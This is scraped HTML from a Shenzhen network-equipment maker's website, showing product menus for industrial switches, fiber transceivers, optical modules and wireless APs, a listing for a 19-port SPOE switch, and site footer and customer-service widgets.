<dd><a href='/Product/259-761.html'>2光4电</a></dd>

<dd><a href='/Product/259-180.html'>2光6电</a></dd>

<dd><a href='/Product/259-181.html'>2光8电</a></dd>

<dd><a href='/Product/259-763.html'>2光12电</a></dd>

<dd><a href='/Product/259-762.html'>2光16电</a></dd>

<dd><a href='/Product/259-800.html'>2光24电</a></dd>

<dd><a href='/Product/259-764.html'>4光4电</a></dd>

<dd><a href='/Product/259-183.html'>4光8电</a></dd>

<dd><a href='/Product/259-765.html'>4光12电</a></dd>

<dd><a href='/Product/259-676.html'>4光16电</a></dd>

<dd><a href='/Product/259-766.html'>4光20电</a></dd>

<dd><a href='/Product/259-670.html'>8光8电</a></dd>

<dd><a href='/Product/259-742.html'>8光16电</a></dd>

<dd><a href='/Product/259-767.html'>12光8电</a></dd>

<dd><a href='/Product/259-768.html'>12光12电</a></dd>

<dd><a href='/Product/259-677.html'>20光12电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-752.html' title="工业弱三层管理型交换机">工业弱三层管理型交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-754.html'>8光8电</a></dd>

<dd><a href='/Product/259-755.html'>4光16电</a></dd>

<dd><a href='/Product/259-756.html'>8光16电</a></dd>

<dd><a href='/Product/259-757.html'>4光24电</a></dd>

<dd><a href='/Product/259-758.html'>16光8电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-788.html' title="万兆强三层工业级交换机">万兆强三层工业级交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-789.html'>4万兆16光8电</a></dd>

<dd><a href='/Product/259-790.html'>4万兆24电</a></dd>

<dd><a href='/Product/259-791.html'>4万兆24光</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-753.html' title="万兆工业级核心交换机">万兆工业级核心交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-759.html'>8光24电</a></dd>

<dd><a href='/Product/259-760.html'>24光8电</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh42">

<li>
<a href='/Product/259-81.html' title="10/100M光纤收发器">10/100M光纤收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-130.html'>插卡式内置电源</a></dd>

<dd><a href='/Product/259-129.html'>内置电源</a></dd>

<dd><a href='/Product/259-128.html'>外置电源</a></dd>

<dd><a href='/Product/259-131.html'>卡式</a></dd>

<dd><a href='/Product/259-132.html'>迷你型</a></dd>

<dd><a href='/Product/259-1904.html'>汇聚光交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-82.html' title="10/100/1000M光纤收发器">10/100/1000M光纤收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-133.html'>外置电源</a></dd>

<dd><a href='/Product/259-134.html'>内置电源</a></dd>

<dd><a href='/Product/259-135.html'>插卡式内置电源</a></dd>

<dd><a href='/Product/259-136.html'>卡式</a></dd>

<dd><a href='/Product/259-818.html'>迷你型</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-83.html' title="10/100M网管光纤收发器">10/100M网管光纤收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-137.html'>插卡式内置电源</a></dd>

<dd><a href='/Product/259-138.html'>卡式</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-84.html' title="10/100/1000M网管光纤收发器">10/100/1000M网管光纤收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-139.html'>插卡式内置电源</a></dd>

<dd><a href='/Product/259-140.html'>卡式</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-85.html' title="10G光纤收发器">10G光纤收发器 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-86.html' title="光纤网卡">光纤网卡 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-87.html' title="机架">机架 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-141.html'>14槽机架</a></dd>

<dd><a href='/Product/259-142.html'>16槽机架</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh43">

<li>
<a href='/Product/259-119.html' title="155M光模块">155M光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-120.html' title="1.25G光模块">1.25G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-121.html' title="2.5G光模块">2.5G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-122.html' title="10G光模块">10G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-123.html' title="40G光模块">40G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-124.html' title="100G光模块">100G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-125.html' title="150G光模块">150G光模块 >></a>
<dl class="tb_prodt">

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh44">

<li>
<a href='/Product/259-680.html' title="无线网桥">无线网桥 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-804.html'>2.4G无线网桥</a></dd>

<dd><a href='/Product/259-805.html'>5.8G无线网桥</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-683.html' title="面板AP">面板AP >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-813.html'>300M面板AP</a></dd>

<dd><a href='/Product/259-814.html'>1200M面板AP</a></dd>

<dd><a href='/Product/259-815.html'>1800M无线面板AP</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-682.html' title="无线吸顶AP">无线吸顶AP >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-810.html'>300M无线吸顶AP</a></dd>

<dd><a href='/Product/259-811.html'>1200M无线吸顶AP</a></dd>

<dd><a href='/Product/259-812.html'>1800M无线吸顶AP</a></dd>

<dd><a href='/Product/259-862.html'>3000M 无线吸顶AP</a></dd>

<dd><a href='/Product/259-1886.html'>6500M 无线吸顶AP</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-707.html' title="室外AP">室外AP >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-697.html' title="AC控制器">AC控制器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-860.html'>全千兆AC网关控制器</a></dd>

<dd><a href='/Product/259-861.html'>全千兆AC控制器带POE供电</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh45">

<li>
<a href='/Product/259-109.html' title="PDH光端机">PDH光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-637.html'>2E1光端机系列</a></dd>

<dd><a href='/Product/259-236.html'>4E1光端机系列</a></dd>

<dd><a href='/Product/259-237.html'>8E1光端机系列</a></dd>

<dd><a href='/Product/259-238.html'>16E1光端机系列</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-110.html' title="电话光端机">电话光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-712.html'>4路多业务电话光端机</a></dd>

<dd><a href='/Product/259-668.html'>8路多业务电话光端机</a></dd>

<dd><a href='/Product/259-239.html'>16路多业务电话光端机系列</a></dd>

<dd><a href='/Product/259-240.html'>30路多业务电话光端机系列</a></dd>

<dd><a href='/Product/259-241.html'>60路多业务电话光端机系列</a></dd>

<dd><a href='/Product/259-243.html'>90路多业务电话光端机系列</a></dd>

<dd><a href='/Product/259-244.html'>100路多业务电话光端机系列</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-111.html' title="光猫">光猫 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-245.html'>E1、FE1光猫</a></dd>

<dd><a href='/Product/259-246.html'>V.35光猫</a></dd>

<dd><a href='/Product/259-247.html'>ETH光猫</a></dd>

<dd><a href='/Product/259-248.html'>工业串口光猫</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-112.html' title="协议转换器">协议转换器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-249.html'>E1转V.35转换器</a></dd>

<dd><a href='/Product/259-250.html'>E1转以太网转换器</a></dd>

<dd><a href='/Product/259-655.html'>2E1/10/100Base-T 协议转换器</a></dd>

<dd><a href='/Product/259-251.html'>4E1转以太网转换器</a></dd>

<dd><a href='/Product/259-252.html'>8E1转以太网转换器</a></dd>

<dd><a href='/Product/259-253.html'>16E1转以太网转换器</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh46">

<li>
<a href='/Product/259-93.html' title="视频多业务光端机">视频多业务光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-218.html'>1路多业务视频系列</a></dd>

<dd><a href='/Product/259-219.html'>2路多业务视频系列</a></dd>

<dd><a href='/Product/259-220.html'>4路多业务视频系列</a></dd>

<dd><a href='/Product/259-221.html'>8路多业务视频系列</a></dd>

<dd><a href='/Product/259-222.html'>16路多业务视频系列</a></dd>

<dd><a href='/Product/259-223.html'>24路多业务视频系列</a></dd>

<dd><a href='/Product/259-224.html'>32路多业务视频系列</a></dd>

<dd><a href='/Product/259-225.html'>48路多业务视频系列</a></dd>

<dd><a href='/Product/259-226.html'>64路多业务视频系列</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-216.html' title="高清同轴光端机">高清同轴光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-227.html'>1路多业务高清光端机系列</a></dd>

<dd><a href='/Product/259-228.html'>2路多业务高清光端机系列</a></dd>

<dd><a href='/Product/259-229.html'>4路多业务高清光端机系列</a></dd>

<dd><a href='/Product/259-230.html'>8路多业务高清光端机系列</a></dd>

<dd><a href='/Product/259-231.html'>16路多业务高清光端机系列</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-217.html' title="非压缩数字高清光端机">非压缩数字高清光端机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-232.html'>VGA高清光端机</a></dd>

<dd><a href='/Product/259-233.html'>DVI高清光端机</a></dd>

<dd><a href='/Product/259-234.html'>HDMI高清光端机</a></dd>

<dd><a href='/Product/259-235.html'>SDI高清光端机</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh47">

<li>
<a href='/Product/259-113.html' title="光纤跳线">光纤跳线 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-114.html' title="法兰盘">法兰盘 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-115.html' title="衰减器">衰减器 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-116.html' title="光缆接续盒">光缆接续盒 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-117.html' title="光纤箱体">光纤箱体 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-118.html' title="PLC光分路器">PLC光分路器 >></a>
<dl class="tb_prodt">

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh48">

<li>
<a href='/Product/259-1883.html' title="6口千兆防火墙">6口千兆防火墙 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-1884.html' title="8口千兆防火墙">8口千兆防火墙 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-1885.html' title="上网行为管理">上网行为管理 >></a>
<dl class="tb_prodt">

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh49">

<div class="clear"></div>
</ul>

</div>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="produtctr">
<div class="pro_list1 pro_list">
<div class="tb_productlist">

<dl class="">
<dt><a href='/ProductDetailed/999-200.html'><img alt="10/100M 19口SPOE交换机 内置电源 桌面式" src="/upload/202406/25/202406251521299846.jpg"></a></dt>
<dd>
<h3><a href='/ProductDetailed/999-200.html'>10/100M 19口SPOE交换机 内置电源 桌面式</a></h3>
<p>TBC-5FP4116N-2GE1GF采用进口的快速以太网主芯片和PSE供电芯片通过五类线传输SPOE供电功能；具有超高背板设计…</p>
</dd>
<dd class="tb_productlistMore">
<p>
<a href='/ProductDetailed/999-200.html'>See</a>
</p>
</dd>
</dl>

<div class="fr">
 <!--页码列表-->
<div class="page-box">
<div class="digg"><span class="disabled">上一页</span><span>1</span><span class="disabled">下一页</span></div>
</div>
<!--/页码列表-->
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="solutionx">
<div class="solutionxs">
<h4 class="soluttit"><em>Solution</em></h4>
<div class="solutcot solutcot1">
<div class="solutimg solutimg1 fl">
<a href="/SolutionEn/cityofpeaceEn.html" title="TINCAM Solution"><img src="/templates/tianbo_en/img/jjfa.jpg" /> </a>
</div>
<div class="fr solutconts solutconts1">
<a href="/SolutionEn/cityofpeaceEn.html"><h5 class="soluth5">TINCAM Solution</h5>
<div class="solution_line"></div>
<div class="solution_lcont">
<p>Days Bo communications always maintain the product of high integration, stable and reliable, easy maintenance and many other features.
The product line applies telecom, mobile, China Unicom, national grid, broadcasting, military, government, public security, intelligent transportation,
education, financial and smart security and safe city, optical fiber broadband community and other fields. With the large-scale development of broadband
networks and continuous breakthroughs in new technologies, Broadcom provides fiber optic high-definition transmission system solutions to provide solutions
that are more suitable for network needs.</p></a>
<p class="solutpa"><a href="/SolutionEn/cityofpeaceEn.html" title="understand more">understand more<img src="/templates/tianbo_en/img/chakan.png" class="solutpaimg" /></a></p>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<!-- footert -->
<!--<style type="text/css">
@charset "utf-8";
/* qq-client */
.qq-client{position:fixed;right:0px;top:50%;margin-top:-80px;}
.qq-client a{width:50px;height:160px;text-align:center;border:#ebebeb solid 1px;padding:0px 0px;line-height:40px;display:block;}
.qq-client-content{position:fixed;right:-250px;top:38%;border:#ebebeb solid 1px;width:210px;display:none;background:#ffffff;}
.qq-client-content h1{font-size:14px;width:90%;margin:0px auto;text-align:center;height:50px;line-height:50px;border-bottom:#ebebeb solid 1px;position:relative;}
.qq-client-content h1 span{font-size:12px;font-weight:normal;position:absolute;left:-30px;top:-20px;cursor:pointer;background:#ffffff;border:#ebebeb solid 1px;width:40px;height:40px;line-height:40px;border-radius:20px;text-align:center;}
.qq-client-list{background:#ffffff;}
.client-list{overflow:hidden;line-height:40px;width:90%;margin:0px auto;border-bottom:dashed 1px #ebebeb;}
.client-list a{display:block;}
.client-list a:hover{color:red;}
.client-list span{float:left;}
.client-list span img{vertical-align:middle;}
.client-list label{float:left;width:100px;text-align:right;padding-right:10px;}
</style>
<div class="qq-client">
<a href="javascript:void(0);" class="qq-client-open">点<br />击<br />展<br />开</a>
</div>
<div class="qq-client-content">
<h1>在线客户<span class="qq-client-close">关闭</span></h1>
<div class="qq-client-list">
<div class="client-list">
<a target="blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><label>客服1-李小姐：</label><span><img border="0" src="/templates/tianbo_en/img/button_111.gif" alt="点击这里联系客服"></span></a>
</div>
<div class="client-list">
<a target="blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><label>客服2-叶小姐：</label><span><img border="0" src="/templates/tianbo_en/img/button_111.gif" alt="点击这里联系客服"></span></a>
</div>
</div>
</div>
<div style="height:1000px;"></div>-->
<!-- <style> -->
<!-- /*浮动客服*/ -->
<!-- #floatDivBoxs { -->
<!-- width: 210px; -->
<!-- background: #fff; -->
<!-- position: fixed; -->
<!-- top: 35%; -->
<!-- right: -210px; -->
<!-- z-index: 999; -->
<!-- } -->
<!-- #floatDivBoxs .floatDtt { -->
<!-- width: 100%; -->
<!-- height: 45px; -->
<!-- line-height: 45px; -->
<!-- background: #f08326; -->
<!-- color: #fff; -->
<!-- font-size: 18px; -->
<!-- text-indent: 22px; -->
<!-- position: relative; -->
<!-- } -->
<!-- #floatDivBoxs .floatDqq { -->
<!-- padding: 0 14px; -->
<!-- } -->
<!-- #floatDivBoxs .floatDqq li { -->
<!-- height: 45px; -->
<!-- line-height: 45px; -->
<!-- font-size: 12px; -->
<!-- border-bottom: 1px solid #e3e3e3; -->
<!-- text-align: right; -->
<!-- } -->
<!-- #floatDivBoxs .floatDqq li img { -->
<!-- float: left; -->
<!-- margin-top: 7px; -->
<!-- } -->
<!-- #floatDivBoxs .floatDtxt { -->
<!-- font-size: 18px; -->
<!-- color: #333; -->
<!-- padding: 12px 14px; -->
<!-- } -->
<!-- #floatDivBoxs .floatDtel { -->
<!-- padding: 0 0 15px 10px; -->
<!-- } -->
<!-- #floatDivBoxs .floatImg { -->
<!-- text-align: center; -->
<!-- padding: 10px; -->
<!-- background: #EBEBEB; -->
<!-- } -->
<!-- #floatDivBoxs .floatImg img { -->
<!-- margin-bottom: 5px; -->
<!-- } -->
<!-- #floatDivBoxs .floatDtel img { -->
<!-- display: block; -->
<!-- } -->
<!-- .floatShadow { -->
<!-- background: #fff; -->
<!-- box-shadow: -2px 0 3px rgba(0,0,0,0.25); -->
<!-- } -->
<!-- #rightArrow { -->
<!-- width: 50px; -->
<!-- height: 45px; -->
<!-- background: url(/templates/tianbo_en/img/online_arrow.jpg) no-repeat; -->
<!-- position: fixed; -->
<!-- top: 35%; -->
<!-- right: 0; -->
<!-- z-index: 999; -->
<!-- } -->
<!-- #rightArrow a { -->
<!-- display: block; -->
<!-- height: 45px; -->
<!-- } -->
<!-- </style> -->
<!-- <div id="rightArrow"><a href="javascript:;" title="Online customer"></a></div> -->
<!-- <div id="floatDivBoxs"> -->
<!-- <div class="floatDtt">Online customer</div> -->
<!-- <div class="floatShadow"> -->
<!-- <ul class="floatDqq"> -->
<!-- <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo_en/img/button_111.gif" align="absmiddle">Service 1- Miss Li</a></li> -->
<!-- <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo_en/img/button_111.gif" align="absmiddle">Service 2-Miss Ye</a></li> -->
<!-- <li> -->
<!-- service hotline: <span>400-8393-668 </span> -->
<!-- </li> -->
<!-- <li> -->
<!-- service hotline: <span> 0755-33591616</span> -->
<!-- </li> -->
<!-- </ul> -->
<!-- </div> -->
<!-- <div class="floatDbg"></div> -->
<!-- </div> -->
<!-- <script> -->
<!-- $(function(){ -->
<!-- var flag=0; -->
<!-- $('#rightArrow').on("click",function(){ -->
<!-- if(flag==1){ -->
<!-- $("#floatDivBoxs").animate({right: '-215px'},300); -->
<!-- $(this).animate({right: '-5px'},300); -->
<!-- $(this).css('background-position','-50px 0'); -->
<!-- flag=0; -->
<!-- }else{ -->
<!-- $("#floatDivBoxs").animate({right: '0'},300); -->
<!-- $(this).animate({right: '210px'},300); -->
<!-- $(this).css('background-position','0px 0'); -->
<!-- flag=1; -->
<!-- } -->
<!-- }); -->
<!-- }); -->
<!-- </script> -->
<style>
.sideBar{position:fixed; z-index:100; top:160px; right:10px;/* width:76px; height:78px; cursor:pointer;*/}
.sideBar .sideBar_a{ display:block; height:78px; width:76px; background:url(/templates/tianbo/images/sideBar_ch.png) left top no-repeat;}
.sideBar ul{display:none;}
.sideBar li{position:relative; top:0px; height:77px;}
.sideBar .mouse{position:absolute; left:-200px; top:0px; display:none;}
.sideBar .img{background:url(/templates/tianbo/images/sideBarBg.png) left top no-repeat; height:76px; text-align:center;}
.sideBar .img img{position:relative; top:19px;}
.sideBar .liNow .img{background:url(/templates/tianbo/images/sideBarBgon.png) left top no-repeat;}
.sideBar .liNow .mouse{display:block;}
.sideBar .li_01 .mouse{background:url(/templates/tianbo/images/sideBarBg1.png) left top no-repeat; width:208px; height:255px; left:-208px; top:0px;}
.sideBar .li_01 .mouse{background-size:100% 100%;}
.sideBar .li_01 p{ padding:24px 0 0 27px; color:#5b5b5b; font-size:14px; line-height:24px;}
.sideBar .li_01 em{ color:#007d5b;}
.sideBar .li_01 .imgDiv{ padding:10px 0 0 27px;}
.sideBar .li_01 .imgDiv img{width:120px;height:120px;}
.sideBar .li_02 .mouse{background:url(/templates/tianbo/images/sideBarBg2.png) left top no-repeat; width:276px; height:111px; left:-276px;}
.sideBar .li_02 .mouse{background-size:100% 100%;height:170px;}
.sideBar .li_02 p{ padding:22px 0 0 27px; font-size:18px; color:#000;}
.sideBar .li_02 .list{ padding:18px 0 0 27px;padding-top:0;}
.sideBar .li_02 dd{float:left; width:80px; line-height:22px; color:#999; position:relative; padding-left:40px; font-size:14px;}
.sideBar .li_02 dd{line-height:38px;width:120px;margin-left:0;}
.sideBar .li_02 dd img{ position:absolute; left:12px; top:0px;}
.sideBar .li_02 dd img{top:8px;}
.sideBar .li_03{ position:relative;}
.sideBar .li_03 .mouse{width:277px; left:-277px; background:url(/templates/tianbo/images/sideBarBg3.png) left top no-repeat; height:94px;}
.sideBar .li_03 .tel{ padding:39px 0 0 26px; font-size:18px; color:#a1a1a1;}
.sideBar .li_03 .tel em{ color:#00397c;}
</style>
<script>
$(function(){
$('.sideBar').hover(
function(){
$(this).find('ul').show();
},
function(){
$(this).find('ul').hide();
}
)
$('.sideBar').find('li').hover(
function(){
$(this).addClass('liNow');
},
function(){
$(this).removeClass('liNow');
}
)
$('.topA').click(function(){
$('body,html').animate({scrollTop: 0}, 500);
})
})
</script>
<div class="sideBar">
<a href="http://www.sztincam.com.cn" class="sideBar_a"></a>
<ul style="display: none;">
<li class="li_01"><div class="img"><img src="/templates/tianbo/images/nimg38_1.png"></div>
<div class="mouse">
<p>Scan QR code,<br>Concerned<em>Tian Bo</em><br>official WeChat</p>
<div class="imgDiv"><img src="/templates/tianbo/images/erw.png"></div>
</div>
</li>
<li class="li_02"><div class="img"><img src="/templates/tianbo/images/nimg38_2.png"></div>
<div class="mouse">
<p>online service:</p>
<div class="list">
<dl>
<dd><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo/images/nimg21_1.png">service 1 Miss Li</a></dd>
<dd><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo/images/nimg21_2.png">service 2 Miss Ye</a></dd>
</dl>
</div>
</div>
</li>
<li class="li_03"><div class="img"><a href="" class=""><img src="/templates/tianbo/images/nimg38_3.png"></a></div>
<div class="mouse">
<div class="tel">service hotline: <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<em>400-8393-668 </em></div>
</div>
</li>
<li class="li_04"><a href="javascript:;" class="topA"><img src="/templates/tianbo/images/topA.png"></a></li>
</ul>
</div>
<div class="footer">
<div class="fotr">
<div class="fontr fl">
<p class="fontrp">
GLOBAL MARKETING NETWORK
</p>
<img src="/templates/tianbo_en/img/ditu.png" />
</div>
<div class="fontrr fr">
<ul>

<li>
<h2 title="About Us">About Us</h2>

<p><a title="CompanyProfile" href="/AboutEn/358.html">CompanyProfile</a></p>

<p><a title="CompanyCulture" href="/AboutEn/619.html">CompanyCulture</a></p>

<p><a title="Organizational" href="/AboutEn/620.html">Organizational</a></p>

<p><a title="Honor" href="/AboutEn/621.html">Honor</a></p>

<p><a title="Development" href="/AboutEn/622.html">Development</a></p>

</li>

<li>
<h2 title="Success Case">Success Case</h2>

<p><a title="city of peace" href="/SolutionEn/cityofpeaceEn.html">city of peace</a></p>

<p><a title="Wisdom traffic" href="/SolutionEn/WisdomtrafficEn.html">Wisdom traffic</a></p>

<p><a title="Video Surveillance" href="/SolutionEn/VideoSurveillanceEn.html">Video Surveillance</a></p>

<p><a title="Power Communication" href="/SolutionEn/PowerCommunicationEn.html">Power Communication</a></p>

<p><a title="Automated industry" href="/SolutionEn/AutomatedIndustryEn.html">Automated industry</a></p>

</li>

<li>
<h2 title="Product">Product</h2>

<p><a title="FiberMediaConverter" href="/ProductEn/566-359.html">FiberMediaConverter</a></p>

<p><a title="FiberSwitch" href="/ProductEn/566-387.html">FiberSwitch</a></p>

<p><a title="IndusFiberSwitch" href="/ProductEn/566-409.html">IndusFiberSwitch</a></p>

<p><a title="POESwitch" href="/ProductEn/566-467.html">POESwitch</a></p>

<p><a title="EthernetSwitch" href="/ProductEn/566-490.html">EthernetSwitch</a></p>

<p><a title="VideoOTransceiver" href="/ProductEn/566-507.html">VideoOTransceiver</a></p>

</li>

<li>
<h2 title="Media center">Media center</h2>

<p><a title="Company News" href="/NewsEn/360.html">Company News</a></p>

<p><a title="Industry information" href="/NewsEn/623.html">Industry information</a></p>

<p><a title="Media reprint" href="/NewsEn/624.html">Media reprint</a></p>

</li>

<li>
<h2 title="service support">service support</h2>

<p><a title="Download Center" href="/ServicesEn/363.html">Download Center</a></p>

<p><a title="Technical library" href="/ServicesEn/628.html">Technical library</a></p>

<p><a title="After-sales service" href="/ServicesEn/629.html">After-sales service</a></p>

</li>

</ul>
</div>
<div class="clear"></div>
</div>
<div class="fot_site">
<p>
Copyight @ 2017 Shenzhen Tian Bo Communication Equipment Co., Ltd. All Rights Reserved  <a href="http://beian.miit.gov.cn" target="_blank" >粤ICP备17126142号</a><a href="http://beian.miit.gov.cn" target="_blank" >粤ICP备17126142号-1</a>  <span> powered by <a href="http://www.szyw88.com/index.html"> yuwang</a> </span>
<script type="text/javascript" src="//js.users.51.la/19384435.js"></script>
<span class="fot_sapn fr"><a href="#"> Sitemap </a></span>
</p>
</div>
</div>
<style>
._sh47 {
display:none !important;
}
.nav {
width:1200px;
margin:0 auto;
float:inherit;
}
.nav li {
width:12.3%;
}
.nav li:nth-child(3) .submenu {
left:-269px;
}
@media screen and (max-width: 960px) {
._sh47 {
display:inline-block !important;
}
.nav{
width: 100%;
}
.nav li {
width:100%;
}
}
</style>
<!--<div class="pisl">
<div class="pis">
<a class="zix"><img src="/templates/tianbo_en/images/zx.png" /></a>
<ul class="zixul">
<li>
<div class="img"><a href="http://wpa.qq.com/msgrd?v=3&uin=2355920270&site=qq&menu=yes"><img src="/templates/tianbo_en/images/ltck.png" class="xia"/></a> </div>
</li>
<li>
<div class="img"><img src="/templates/tianbo_en/images/qq.png" /> </div>
<div class="kfcont">
<p class="pizi">service:</p>
<div class="kflist">
<dl>
<dd>
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2355920270&site=qq&menu=yes">
<img border="0" src="http://wpa.qq.com/pa?p=2:2355920270:51" alt="Click here to send me a message" title="Click here to send me a message"/>
</a>
</dd>
</dl>
<div class="clear"></div>
</div>
</div>
</li>
<li>
<div class="img"><img src="/templates/tianbo_en/images/dhz.png" /></div>
<div class="dhcont">
hotline: <p><span>400-8393-668 </span><span> 0755-33591616</span></p>
</div>
</li>
<li id="goTop"><div class="img"><img src="/templates/tianbo_en/images/topA.png" /></div></li>
</ul>
</div>
</div>-->
</body>
</html>
<!-- /footer -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sztincam.com.cn/Product/259-200.html
body_size: 58297
content:
<!-- meta -->
<!DOCTYPE html>
<html class="no-js">
<head lang="zh-CN">
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,minimal-ui">
<link href="/css/pagination.css" rel="stylesheet" />
<link href="/templates/tianbo/css/index.css" rel="stylesheet">
<link href="/templates/tianbo/css/nr.css" rel="stylesheet">
<script type="text/javascript" charset="utf-8" src="/scripts/jquery/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="/templates/tianbo/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/templates/tianbo/js/index1.js"></script>
<script type="text/javascript" src="/templates/tianbo/js/index.js"></script>
<script type="text/javascript" src="/templates/tianbo/js/common.js"></script>

<!-- /meta -->
<!-- indexKeyWords -->
<title>19口SPOE交换机</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<!-- /indexKeyWords -->
<!-- header -->

</head>
<body>
<div class="top">
<div class="tops">
<div class="logo fl">
<a href='/index.html' class="logoa" title="深圳市天博通信设备有限公司"><img style="max-width:100%" src="/upload/202403/14/202403141634312972.jpg" alt=""/></a>
</div>
<div class="fr topseah">
<div class="topsel fl">

<input type="text" class="topsh hide" placeholder="请输入关键词" id="keywords" name="keywords" onkeydown="if(event.keyCode==13){SiteSearch('/search.html', '#keywords','Index');return false};" x-webkit-speech=""/>
<input type="button" class="topbut hide" onclick="SiteSearch('/search.html', '#keywords','Index');" />
<div class="ench fr">
<p class="enchp" ><span>CH</span> <img src="/templates/tianbo/images/trop1.png" alt=""/></p>
<ul class="enchul">
<li><a href="http://www.sztincam.com.cn">CH</a></li>
<li><a href="http://www.sztincam.com">EN</a></li>
</ul>
</div>
</div>
<div class="topser fr">
<a>
<img src="/templates/tianbo/images/trop3.png" alt="" />
<div class="topserweima">
<img src="/templates/tianbo/images/erw.png" />
</div>
</a>&nbsp;
<a href="http://weibo.com/6301820743/profile?rightmod=1&wvr=6&mod=personnumber&is_all=1"><img src="/templates/tianbo/images/trop4.png" alt="" /> </a>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="show1"></div>
<div class="ss"></div>
<div class="navbox">
<ul class="nav">

<li class='drop-menu-effect '>
<a title="首页" href="/index.html"><span>首页</span></a>

</li>

<li class='drop-menu-effect '>
<a title="关于天博" href="/About/CompanyProfile.html"><span>关于天博</span></a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/About/CompanyProfile.html" title="公司简介"><img src="/upload/201709/29/201709291604306007.png" alt="" /></a></p>

<p><a href="/About/CompanyProfile.html" title="公司简介">公司简介</a></p>

</li>

<li>

